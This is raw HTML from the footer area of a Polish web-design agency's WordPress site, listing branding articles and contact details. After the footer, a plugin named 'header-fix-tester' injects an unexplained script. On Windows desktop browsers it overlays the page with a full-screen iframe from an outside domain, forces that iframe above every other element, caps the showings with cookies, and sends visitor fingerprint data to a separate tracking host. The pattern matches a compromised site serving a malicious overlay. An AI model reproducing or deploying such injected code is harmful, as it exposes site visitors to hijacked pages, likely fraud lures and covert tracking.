https://website-style.pl/wp-content/uploads/2018/05/architecture-black-and-white-building-135020-85x85.jpg 85w, https://website-style.pl/wp-content/uploads/2018/05/architecture-black-and-white-building-135020-80x80.jpg 80w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://website-style.pl/sprzedaz-internetowa-i-stacjonarna/" class="ct-post-title">Sprzedaż internetowa i stacjonarna</a></div></div>
		</div>
	</section>

		</main>

	<footer data-wpr-lazyrender="1" id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div  data-row="top"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/websitestyle/" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.behance.net/WebsiteStyle" data-network="behance" aria-label="Behance" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M15.2,10.3h-2.7c0,0,0.2-1.3,1.5-1.3C15.2,9,15.2,10.3,15.2,10.3z M7.7,10.3H5.3v2.2h2.2c0,0,0.1,0,0.2,0c0.3,0,1-0.1,1-1.1C8.6,10.3,7.7,10.3,7.7,10.3zM20,10c0,5.5-4.5,10-10,10C4.5,20,0,15.5,0,10S4.5,0,10,0C15.5,0,20,4.5,20,10zM12.1,7.2h3.4v-1h-3.4V7.2z M8.8,9.5c0,0,1.3-0.1,1.3-1.6S9,5.7,7.7,5.7H5.3H5.2H3.4V14h1.8h0.1h2.4c0,0,2.6,0.1,2.6-2.5C10.4,11.5,10.5,9.5,8.8,9.5zM13.9,7.8c-3.2,0-3.2,3.2-3.2,3.2s-0.2,3.2,3.2,3.2c0,0,2.9,0.2,2.9-2.2h-1.5c0,0,0,0.9-1.3,0.9c0,0-1.5,0.1-1.5-1.5h4.3C16.8,11.4,17.3,7.8,13.9,7.8z M8.3,8c0-0.9-0.6-0.9-0.6-0.9H7.4H5.3V9h2.3C8,9,8.3,8.9,8.3,8z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.youtube.com/playlist?list=PLzXJqCG20f9OfWHyK-mRmuiIH5XcOKGc5" data-network="youtube" aria-label="YouTube" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewbox="0 0 20 20"
					aria-hidden="true">
						<path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/websitestyle/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://pl.pinterest.com/websitestyle/portfolio/" data-network="pinterest" aria-label="Pinterest" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Secondary Menu">

	</nav>
</div></div></div><div  data-row="middle"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block" id="block-4"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h3 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);">Najczęściej czytane</h3><div class="wp-block-blocksy-query"><div class="ct-query-template-default is-layout-flow"><article class="wp-block-post is-layout-flow post-3342 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-analiza-wynikow tag-facebook tag-grupa-docelowa tag-kampania-reklamowa tag-narzedzia-reklamowe tag-optymalizacja-reklam tag-promocja-ofert tag-reklama-restauracji tag-social-media tag-strategia-marketingowa"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-8985a35253f67150727bb9cedd9238b0" aria-label="Jak stworzyć skuteczną kampanię reklamową na Facebooku dla restauracji" href="https://website-style.pl/jak-stworzyc-skuteczna-kampanie-reklamowa-na-facebooku/"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jak stworzyć skuteczną kampanię reklamową na Facebooku dla restauracji" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" data-lazy-src="https://website-style.pl/wp-content/uploads/2024/05/pexels-fauxels-3184338-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://website-style.pl/wp-content/uploads/2024/05/pexels-fauxels-3184338-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jak stworzyć skuteczną kampanię reklamową na Facebooku dla restauracji" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" /></noscript></a></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-2408c20404c0e6cf7ed2c06ec4019b89"><a href="https://website-style.pl/jak-stworzyc-skuteczna-kampanie-reklamowa-na-facebooku/">Jak stworzyć skuteczną kampanię reklamową na Facebooku dla restauracji</a></h2><div style="font-size:13px;" class="ct-dynamic-data wp-elements-d04402c9c852e64820a7911ae41baf63">20 maja 2024</div></div></div></article><article class="wp-block-post is-layout-flow post-3309 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-unikalnosc-w-globalnym-wizerunku-dostosowywanie-logotypow-do-kultury-lokalnej-w-celu-unikniecia-kontrowersji"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-8985a35253f67150727bb9cedd9238b0" aria-label="Unikalność w Globalnym Wizerunku: Dostosowywanie Logotypów do Kultury Lokalnej w Celu Uniknięcia Kontrowersji" href="https://website-style.pl/unikalnosc-w-globalnym-wizerunku-dostosowywanie-logotypow-do-kultury-lokalnej-w-celu-unikniecia-kontrowersji/"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Unikalność w Globalnym Wizerunku: Dostosowywanie Logotypów do Kultury Lokalnej w Celu Uniknięcia Kontrowersji" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" data-lazy-src="https://website-style.pl/wp-content/uploads/2023/09/unique-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://website-style.pl/wp-content/uploads/2023/09/unique-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Unikalność w Globalnym Wizerunku: Dostosowywanie Logotypów do Kultury Lokalnej w Celu Uniknięcia Kontrowersji" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" /></noscript></a></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-2408c20404c0e6cf7ed2c06ec4019b89"><a href="https://website-style.pl/unikalnosc-w-globalnym-wizerunku-dostosowywanie-logotypow-do-kultury-lokalnej-w-celu-unikniecia-kontrowersji/">Unikalność w Globalnym Wizerunku: Dostosowywanie Logotypów do Kultury Lokalnej w Celu Uniknięcia Kontrowersji</a></h2><div style="font-size:13px;" class="ct-dynamic-data wp-elements-d04402c9c852e64820a7911ae41baf63">8 stycznia 2024</div></div></div></article><article class="wp-block-post is-layout-flow post-3306 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-rebranding-w-czasie-kryzysu-analiza-motywacji-zagrozen-i-przyklady-udanych-i-nieudanych-transformacji-wizerunkowych"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-8985a35253f67150727bb9cedd9238b0" aria-label="Rebranding w Czasie Kryzysu: Analiza Motywacji, Zagrożeń i Przykłady Udanych i Nieudanych Transformacji Wizerunkowych" href="https://website-style.pl/rebranding-w-czasie-kryzysu-analiza-motywacji-zagrozen-i-przyklady-udanych-i-nieudanych-transformacji-wizerunkowych/"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rebranding w Czasie Kryzysu: Analiza Motywacji, Zagrożeń i Przykłady Udanych i Nieudanych Transformacji Wizerunkowych" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" data-lazy-src="https://website-style.pl/wp-content/uploads/2023/09/change-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://website-style.pl/wp-content/uploads/2023/09/change-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rebranding w Czasie Kryzysu: Analiza Motywacji, Zagrożeń i Przykłady Udanych i Nieudanych Transformacji Wizerunkowych" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" /></noscript></a></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-2408c20404c0e6cf7ed2c06ec4019b89"><a href="https://website-style.pl/rebranding-w-czasie-kryzysu-analiza-motywacji-zagrozen-i-przyklady-udanych-i-nieudanych-transformacji-wizerunkowych/">Rebranding w Czasie Kryzysu: Analiza Motywacji, Zagrożeń i Przykłady Udanych i Nieudanych Transformacji Wizerunkowych</a></h2><div style="font-size:13px;" class="ct-dynamic-data wp-elements-d04402c9c852e64820a7911ae41baf63">1 stycznia 2024</div></div></div></article><article class="wp-block-post is-layout-flow post-3303 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-ikoniczne-logotypy-a-globalna-rozpoznawalnosc-jak-logo-bez-slow-staja-sie-symbolem-marki-na-swiecie"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-8985a35253f67150727bb9cedd9238b0" aria-label="Ikoniczne Logotypy a Globalna Rozpoznawalność: Jak Logo Bez Słów Stają się Symbolem Marki na Świecie" href="https://website-style.pl/ikoniczne-logotypy-a-globalna-rozpoznawalnosc-jak-logo-bez-slow-staja-sie-symbolem-marki-na-swiecie/"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ikoniczne Logotypy a Globalna Rozpoznawalność: Jak Logo Bez Słów Stają się Symbolem Marki na Świecie" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" data-lazy-src="https://website-style.pl/wp-content/uploads/2023/09/google-logotype-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://website-style.pl/wp-content/uploads/2023/09/google-logotype-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ikoniczne Logotypy a Globalna Rozpoznawalność: Jak Logo Bez Słów Stają się Symbolem Marki na Świecie" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" /></noscript></a></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-2408c20404c0e6cf7ed2c06ec4019b89"><a href="https://website-style.pl/ikoniczne-logotypy-a-globalna-rozpoznawalnosc-jak-logo-bez-slow-staja-sie-symbolem-marki-na-swiecie/">Ikoniczne Logotypy a Globalna Rozpoznawalność: Jak Logo Bez Słów Stają się Symbolem Marki na Świecie</a></h2><div style="font-size:13px;" class="ct-dynamic-data wp-elements-d04402c9c852e64820a7911ae41baf63">25 grudnia 2023</div></div></div></article><article class="wp-block-post is-layout-flow post-3299 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-minimalizm-kontra-szczegolowosc-w-logotypach-analiza-estetyki-i-komunikacyjnego-przekazu-w-logo-o-prostych-i-bogatych-formach"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-8985a35253f67150727bb9cedd9238b0" aria-label="Minimalizm kontra Szczegółowość w Logotypach: Analiza Estetyki i Komunikacyjnego Przekazu w Logo o Prostych i Bogatych Formach" href="https://website-style.pl/minimalizm-kontra-szczegolowosc-w-logotypach-analiza-estetyki-i-komunikacyjnego-przekazu-w-logo-o-prostych-i-bogatych-formach/"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Minimalizm kontra Szczegółowość w Logotypach: Analiza Estetyki i Komunikacyjnego Przekazu w Logo o Prostych i Bogatych Formach" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" data-lazy-src="https://website-style.pl/wp-content/uploads/2023/09/logo-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://website-style.pl/wp-content/uploads/2023/09/logo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Minimalizm kontra Szczegółowość w Logotypach: Analiza Estetyki i Komunikacyjnego Przekazu w Logo o Prostych i Bogatych Formach" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" /></noscript></a></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-2408c20404c0e6cf7ed2c06ec4019b89"><a href="https://website-style.pl/minimalizm-kontra-szczegolowosc-w-logotypach-analiza-estetyki-i-komunikacyjnego-przekazu-w-logo-o-prostych-i-bogatych-formach/">Minimalizm kontra Szczegółowość w Logotypach: Analiza Estetyki i Komunikacyjnego Przekazu w Logo o Prostych i Bogatych Formach</a></h2><div style="font-size:13px;" class="ct-dynamic-data wp-elements-d04402c9c852e64820a7911ae41baf63">18 grudnia 2023</div></div></div></article></div></div></div></div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_text" id="text-4"><h3 class="widget-title">Agencja Interaktywna Website STYLE</h3>			<div class="textwidget"><p>Brand jest bardzo szerokim pojęciem. To swoista świadomość marki, czyli cały system tego, co wyobrażamy sobie myśląc o danej firmie. Jest to też trochę obietnica składana klientowi &#8211; że wybierając nasz produkt lub usługę, wybiera jednocześnie same korzyści oraz wartości, które sam podziela &#8211; np. Radość, poczucie bezpieczeństwa, miłość etc. Prosto i rzeczowo odpowiadamy na częste pytania, które spędzaja sen z powiek niejednemu młodemu przesiębiorcy, gdy staje on przed wyzwaniem takim jakim jest stworzenie własnego brandu: Nie wiesz jak nazwać swoją firmę? Masz problem z wyborem logotypu na swojego przedsiębiorstwa? Nie wiesz dlaczego Twój sklep online nie przynosi zysków? Doradzamy, inspirujemy, tworzymy świat IT jaśniejszym!</p>
</div>
		</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_block" id="block-5"><div class="ct-block-wrapper"><h3 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);">Kontakt</h3><p></p><div class="ct-contact-info-block " style="--theme-icon-size:20px;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C6.1,0,3,3.1,3,7c0,4.5,6,11.8,6.2,12.1L10,20l0.8-0.9C11,18.8,17,11.5,17,7C17,3.1,13.9,0,10,0z M10,2c2.8,0,5,2.2,5,5c0,2.7-3.1,7.4-5,9.8C8.1,14.4,5,9.7,5,7C5,4.2,7.2,2,10,2zM10,4.5C8.6,4.5,7.5,5.6,7.5,7S8.6,9.5,10,9.5s2.5-1.1,2.5-2.5S11.4,4.5,10,4.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Adres:								</span>
							
															<span class="contact-text">
									
									Aleja Zwycięstwa 96/98, E516 81-451 Gdynia
																	</span>
													</div>
									</li>
															<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M13.5,20H6.5c-1.6,0-2.9-1.3-2.9-2.9V2.9C3.5,1.3,4.8,0,6.5,0h7.1c1.6,0,2.9,1.3,2.9,2.9v14.1C16.5,18.7,15.2,20,13.5,20zM6.7,1.7C5.8,1.7,5,2.5,5,3.4v13.2c0,0.9,0.7,1.7,1.7,1.7h6.6c0.9,0,1.7-0.7,1.7-1.7V3.4c0-0.9-0.7-1.7-1.7-1.7H6.7z"/><path d="M11.2,4.4H8.8c-0.3,0-0.6-0.3-0.6-0.6s0.3-0.6,0.6-0.6h2.4c0.3,0,0.6,0.3,0.6,0.6S11.5,4.4,11.2,4.4z"/><circle cx="10" cy="15.7" r="1.2"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Telefon:								</span>
							
															<span class="contact-text">
																			<a href="tel:+48577350450" >
									
									+48 577 350 450
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M9.3,0C4.4,0,0.4,4,0.4,8.9s4,8.9,8.9,8.9c0.8,0,1.5-0.1,2.2-0.3v-3.9c-0.6,1.7-1.4,2.7-2.2,2.7c-0.9,0-2-1.5-2.5-3.7h4.8v-1.5h-5c-0.1-0.7-0.1-1.4-0.1-2.2c0-0.8,0.1-1.5,0.2-2.2h5.6c0.1,0.7,0.2,1.4,0.2,2.2c0,0.2,0,0.4,0,0.6c0.4-0.4,0.9-0.6,1.5-0.6c0-0.8,0-1.5-0.1-2.2h2.8c0.2,0.7,0.3,1.4,0.3,2.2c0,0.5-0.1,1-0.2,1.5l1.3,0.9c0.2-0.8,0.3-1.6,0.3-2.4C18.1,4,14.2,0,9.3,0zM9.3,1.5c0.9,0,2,1.5,2.5,3.7h-5C7.3,2.9,8.3,1.5,9.3,1.5zM6.3,2.1C5.9,2.9,5.5,4,5.2,5.2H2.8C3.6,3.8,4.9,2.7,6.3,2.1zM12.2,2.1c1.5,0.6,2.7,1.7,3.5,3.1h-2.3C13.1,4,12.7,2.9,12.2,2.1zM2.2,6.7h2.8C4.9,7.4,4.8,8.1,4.8,8.9c0,0.8,0.1,1.5,0.1,2.2H2.2C2,10.4,1.9,9.7,1.9,8.9C1.9,8.1,2,7.4,2.2,6.7z M13.7,10.4c-0.4,0-0.7,0.3-0.8,0.7c0,0,0,0.1,0,0.1v6.6c0,0.4,0.3,0.7,0.7,0.7c0.2,0,0.4-0.1,0.5-0.2l0,0l1.4-1.6l1.5,3c0.2,0.4,0.6,0.5,1,0.3c0.4-0.2,0.5-0.6,0.3-1l-1.5-3l2.2-0.4l0,0c0.3-0.1,0.5-0.4,0.5-0.7c0-0.3-0.1-0.5-0.3-0.6l0,0l-5.1-3.6C14.1,10.4,13.9,10.4,13.7,10.4zM2.9,12.6h2.3c0.3,1.2,0.7,2.3,1.1,3.1C4.9,15.1,3.7,14,2.9,12.6z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:&#111;&#102;&#101;&#114;t&#097;&#064;&#119;e&#098;&#115;&#105;te&#115;&#116;y&#108;e&#046;&#112;&#108;" >
									
									&#111;&#102;&#101;&#114;t&#97;&#64;web&#115;ite&#115;&#116;yl&#101;.&#112;&#108;
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></div></div><div  data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2018 - 2026 Wszelkie prawa zastrzeżone | <a href="https://www.websitestyle.pl/">Website style - Strony WWW</a></p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  get_headers(): php_network_getaddresses: getaddrinfo failed: No address associated with hostname in <b>/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>382</b><br />
<br />
<b>Warning</b>:  get_headers(https://statswpmy.com/): failed to open stream: php_network_getaddresses: getaddrinfo failed: No address associated with hostname in <b>/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>382</b><br />
<style data-no-minify="1"></style><script type="rocketlazyloadscript" data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/d214711153c49168f19ca1b94114d8c2", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Przejdź na początek strony" aria-label="Przejdź na początek strony" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><style id='core-block-supports-inline-css'>
.wp-elements-8985a35253f67150727bb9cedd9238b0 .wp-block-cover__background{background-color:#000000;opacity:0.5;}.wp-elements-2408c20404c0e6cf7ed2c06ec4019b89 .wp-block-cover__background{background-color:#000000;opacity:0.5;}.wp-elements-d04402c9c852e64820a7911ae41baf63 .wp-block-cover__background{background-color:#000000;opacity:0.5;}.wp-container-core-columns-is-layout-133cf375{flex-wrap:nowrap;gap:2em 20px;}
